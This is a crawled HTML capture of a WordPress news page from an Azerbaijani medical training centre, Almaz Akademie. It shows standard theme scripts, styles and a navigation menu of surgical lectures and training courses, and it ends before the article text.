

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almazakademie.az/?p=1145
body_size: 12929
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://almazakademie.az/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://almazakademie.az/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://almazakademie.az';var et_post_id='1145';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Özbəkistandan gələn iştirakçımız bir sıra əməliyyatlarda iştirak etdi | Almaz Akademie Tibbi Treninq Mərkəzi</title>

	  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Almaz Akademie Tibbi Treninq Mərkəzi &raquo; Feed" href="https://almazakademie.az/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Almaz Akademie Tibbi Treninq Mərkəzi &raquo; Comments Feed" href="https://almazakademie.az/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Almaz Akademie Tibbi Treninq Mərkəzi &raquo; Özbəkistandan gələn iştirakçımız bir sıra əməliyyatlarda iştirak etdi Comments Feed" href="https://almazakademie.az/?feed=rss2&#038;p=1145" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almazakademie.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.3.0.105" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://almazakademie.az/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://almazakademie.az/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css' href='https://almazakademie.az/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.57.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-857739567c6a-css' href='https://almazakademie.az/wp-content/uploads/siteorigin-widgets/sow-button-atom-857739567c6a.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://almazakademie.az/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://almazakademie.az/wp-content/themes/Divi/style.css?ver=3.0.105' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://almazakademie.az/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://almazakademie.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://almazakademie.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/almazakademie.az\/index.php?rest_route=%2Fwp-statistics%2Fv2%2Fhit&wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1145&search_query&page_uri=Lz9wPTExNDU","keepOnlineRequestUrl":"https:\/\/almazakademie.az\/index.php?rest_route=%2Fwp-statistics%2Fv2%2Fonline&wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1145&search_query&page_uri=Lz9wPTExNDU","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://almazakademie.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.3" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://almazakademie.az/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://almazakademie.az/index.php?rest_route=/wp/v2/posts/1145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almazakademie.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel="canonical" href="https://almazakademie.az/?p=1145" />
<link rel='shortlink' href='https://almazakademie.az/?p=1145' />
<link rel="alternate" type="application/json+oembed" href="https://almazakademie.az/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Falmazakademie.az%2F%3Fp%3D1145" />
<link rel="alternate" type="text/xml+oembed" href="https://almazakademie.az/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Falmazakademie.az%2F%3Fp%3D1145&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<!-- Analytics by WP Statistics v14.3.4 - https://wp-statistics.com/ -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	<link rel="icon" href="https://almazakademie.az/wp-content/uploads/2017/11/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://almazakademie.az/wp-content/uploads/2017/11/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almazakademie.az/wp-content/uploads/2017/11/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://almazakademie.az/wp-content/uploads/2017/11/cropped-icon-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://almazakademie.az/wp-content/cache/et/global/et-divi-customizer-global-17683409530448.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Verdana', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Verdana', sans-serif;font-style: normal;font-weight: 400;} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>
<body class="post-template-default single single-post postid-1145 single-format-standard custom-background et_pb_button_helper_class et_fixed_nav et_boxed_layout et_show_nav et_cover_background et_secondary_nav_enabled et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns_2_3__1_3 et_header_style_centered et_right_sidebar et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(+99412) 533-06-34</span>
				
									<a href="mailto:info@almazakademie.az"><span id="et-info-email">info@almazakademie.az</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="120">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://almazakademie.az/">
						<img src="http://almazakademie.az/wp-content/uploads/2018/03/aalogo-1.png" alt="Almaz Akademie Tibbi Treninq Mərkəzi" id="logo" data-height-percentage="100" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="120" data-fixed-height="120">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-332"><a href="https://almazakademie.az/">ƏSAS SƏHİFƏ</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-54"><a href="https://almazakademie.az/?page_id=52">XƏBƏRLƏR</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-218"><a href="https://almazakademie.az/?page_id=214">LEKSİYALAR</a>
<ul class="sub-menu">
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://almazakademie.az/?page_id=271">Leksiyalar — 2018</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-672"><a href="https://almazakademie.az/?page_id=666">Leksiyalar – 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://almazakademie.az/?page_id=669">Düz bağırsaq əməliyyatları zamanı müasir prinsiplər və yanaşmalar (30.10.2021)</a></li>
	</ul>
</li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-888"><a href="https://almazakademie.az/?page_id=883">Leksiyalar – 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://almazakademie.az/?page_id=885">Laparoskopik cərrahiyyədə anastamoz texnikaları</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-181"><a href="https://almazakademie.az/?page_id=175">TRENİNQLƏR</a>
<ul class="sub-menu">
	<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://almazakademie.az/?page_id=913">Treninq – 2014</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://almazakademie.az/?page_id=754">Treninq – 2015</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://almazakademie.az/?page_id=199">Treninq — 2016</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://almazakademie.az/?page_id=191">Treninq — 2017</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-782"><a href="https://almazakademie.az/?page_id=773">Treninq – 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://almazakademie.az/?page_id=957">Konqres</a></li>
		<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://almazakademie.az/?page_id=178">Ümumi və Laparoskopik Cərrahiyyə üzrə Treninq Kursları</a></li>
		<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://almazakademie.az/?page_id=775">Histeroskopiya kursları</a></li>
	</ul>
</li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://almazakademie.az/?page_id=716">Treninq – 2019</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-660"><a href="https://almazakademie.az/?page_id=658">Treninq – 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://almazakademie.az/?page_id=679">Lazer Proktologiya Treninq Kursu</a></li>
	</ul>
</li>
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-882"><a href="https://almazakademie.az/?page_id=855">Treninq – 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://almazakademie.az/?page_id=857">Laparoskopik cərrahiyyədə anastamoz texnikaları</a></li>
	</ul>
</li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1259"><a href="https://almazakademie.az/?page_id=1203">Treninq – 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-1573" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1573"><a href="https://almazakademie.az/?p=1497">Orta və Təkmil Laparoskopik və Torakoskopik Cərrahiyyə Bacarıqları Kursu</a>
		<ul class="sub-menu">
			<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1615"><a href="https://almazakademie.az/?p=1613">Ümumi Məlumat</a></li>
			<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1572"><a href="https://almazakademie.az/?p=1499">Foto Qalareya</a></li>
		</ul>
</li>
		<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1476"><a href="https://almazakademie.az/?page_id=1474">Orta və Təkmil Laparoskopik və Torakoskopik Cərrahiyyə Bacarıqları Kursu</a>
		<ul class="sub-menu">
			<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1413"><a href="https://almazakademie.az/?p=1369">Ümumi Məlumat</a></li>
			<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1424"><a href="https://almazakademie.az/?p=1422">Qalareya</a></li>
			<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1472"><a href="https://almazakademie.az/?p=1470">Video</a></li>
		</ul>
</li>
		<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1479"><a href="https://almazakademie.az/?page_id=1477">Koloproktoloji Kurs</a>
		<ul class="sub-menu">
			<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1360"><a href="https://almazakademie.az/?p=1355">Ümumi məlumat</a></li>
			<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1420"><a href="https://almazakademie.az/?p=1417">Koloproktoloji Kurs Foto Qalareya</a></li>
		</ul>
</li>
		<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://almazakademie.az/?page_id=1203">AZƏRBAYCAN MİNİMAL İNVAZİV CƏRRAHLAR CƏMİYYƏTİNİN 9-12 may tarixlərində keçirdiyi 1-ci konqresi çərçivəsində bir neçə treninqlərdə həyata keçirilmişdir</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://almazakademie.az/?page_id=1803">Qalareya</a></li>
